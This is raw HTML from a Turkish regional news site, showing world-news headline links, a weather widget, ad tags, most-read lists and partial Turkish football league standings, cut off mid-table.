						<img src="/images/haberler/t_rusya-ya-karsi-cok-uluslu-guc.jpg" width="186" height="96" alt="Rusya’ya karşı çok uluslu güç "/>					</a>
					<div class="baslik"><a href="/rusya-ya-karsi-cok-uluslu-guc/28364/" title="Rusya’ya karşı çok uluslu güç ">Rusya’ya karşı çok uluslu güç </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-saldirisinda-57-kisi-olmus/28362/" title="ABD saldırısında 57 kişi ölmüş">
						<img src="/images/haberler/t_abd-saldirisinda-57-kisi-olmus.jpg" width="186" height="96" alt="ABD saldırısında 57 kişi ölmüş"/>					</a>
					<div class="baslik"><a href="/abd-saldirisinda-57-kisi-olmus/28362/" title="ABD saldırısında 57 kişi ölmüş">ABD saldırısında 57 kişi ölmüş</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti/28337/" title="Maduro'nun yakalanma anında giydiği eşofman yok sattı">
						<img src="/images/haberler/t_maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti.jpg" width="186" height="96" alt="Maduro'nun yakalanma anında giydiği eşofman yok sattı"/>					</a>
					<div class="baslik"><a href="/maduro-nun-yakalanma-aninda-giydigi-esofman-yok-satti/28337/" title="Maduro'nun yakalanma anında giydiği eşofman yok sattı">Maduro'nun yakalanma anında giydiği eşofman yok sattı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu/28327/" title="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?">
						<img src="/images/haberler/t_cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu.jpg" width="186" height="96" alt="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?"/>					</a>
					<div class="baslik"><a href="/cumhurbaskani-erdogan-abd-baskani-trump-ile-ne-gorustu/28327/" title="Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?">Cumhurbaşkanı Erdoğan, ABD Başkanı Trump ile ne görüştü?..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak/28326/" title="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...">
						<img src="/images/haberler/t_maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak.jpg" width="186" height="96" alt="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak..."/>					</a>
					<div class="baslik"><a href="/maduro-yu-satan-kisi-o-mu-bu-iddia-cok-konusulacak/28326/" title="Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...">Maduro'yu satan kişi o mu? Bu iddia çok konuşulacak...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuela-da-neler-oluyor/28324/" title="Venezuela'da neler oluyor?">
						<img src="/images/haberler/t_venezuela-da-neler-oluyor.jpg" width="186" height="96" alt="Venezuela'da neler oluyor?"/>					</a>
					<div class="baslik"><a href="/venezuela-da-neler-oluyor/28324/" title="Venezuela'da neler oluyor?">Venezuela'da neler oluyor?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/venezuella-nin-gecici-devlet-baskani-rodriguez/28322/" title="Venezuella’nın geçici devlet başkanı; Rodriguez!">
						<img src="/images/haberler/t_venezuella-nin-gecici-devlet-baskani-rodriguez.jpg" width="186" height="96" alt="Venezuella’nın geçici devlet başkanı; Rodriguez!"/>					</a>
					<div class="baslik"><a href="/venezuella-nin-gecici-devlet-baskani-rodriguez/28322/" title="Venezuella’nın geçici devlet başkanı; Rodriguez!">Venezuella’nın geçici devlet başkanı; Rodriguez!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/abd-ye-tepkiler-artiyor/28282/" title="ABD’ye tepkiler artıyor">
						<img src="/images/haberler/t_abd-ye-tepkiler-artiyor.jpg" width="186" height="96" alt="ABD’ye tepkiler artıyor"/>					</a>
					<div class="baslik"><a href="/abd-ye-tepkiler-artiyor/28282/" title="ABD’ye tepkiler artıyor">ABD’ye tepkiler artıyor</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="dunya/sayfa/2/"><span>2</span></a></li><li><a href="dunya/sayfa/3/"><span>3</span></a></li><li><a href="dunya/sayfa/16/"><span>16</span></a></li> <li><a href="dunya/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-kahreden-haber-1-olu-1-yarali/28813/" title="Bursa'da kahreden haber; 1 ölü, 1 yaralı">
					<span class="baslik">Bursa'da kahreden haber; 1 ölü, 1 y..</span>
					<img src="/images/haberler/t_bursa-da-kahreden-haber-1-olu-1-yarali.jpg" width="130" height="75" alt="Bursa'da kahreden haber; 1 ölü, 1 yaralı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
					<span class="baslik">Trump: İran’da yeni bir liderlik ar..</span>
					<img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="130" height="75" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fatih-terim-sahalara-donuyor/28822/" title="Fatih Terim sahalara dönüyor">
					<span class="baslik">Fatih Terim sahalara dönüyor</span>
					<img src="/images/haberler/t_fatih-terim-sahalara-donuyor.jpg" width="130" height="75" alt="Fatih Terim sahalara dönüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-indirim-icin-dondurucu-sogukta-saatlerce-beklediler/28814/" title="Bursa'da indirim için dondurucu soğukta saatlerce beklediler">
					<span class="baslik">Bursa'da indirim için dondurucu soğ..</span>
					<img src="/images/haberler/t_bursa-da-indirim-icin-dondurucu-sogukta-saatlerce-beklediler.jpg" width="130" height="75" alt="Bursa'da indirim için dondurucu soğukta saatlerce beklediler"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/1461-trabzon-fk-bursaspor-maci-saat-kacta-hangi-kanalda/28820/" title="1461 Trabzon FK-Bursaspor maçı saat kaçta, hangi kanalda?">
					<span class="baslik">1461 Trabzon FK-Bursaspor maçı saat..</span>
					<img src="/images/haberler/t_1461-trabzon-fk-bursaspor-maci-saat-kacta-hangi-kanalda_1.jpg" width="130" height="75" alt="1461 Trabzon FK-Bursaspor maçı saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-bombayi-patlatiyor/28538/" title="Fenerbahçe bombayı patlatıyor">
					<span class="baslik">Fenerbahçe bombayı patlatıyor</span>
					<img src="/images/haberler/t_fenerbahce-bombayi-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe bombayı patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/galatasaray-da-kaleci-krizi/28534/" title="Galatasaray'da kaleci krizi!">
					<span class="baslik">Galatasaray'da kaleci krizi!</span>
					<img src="/images/haberler/t_galatasaray-da-kaleci-krizi.jpg" width="130" height="75" alt="Galatasaray'da kaleci krizi!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
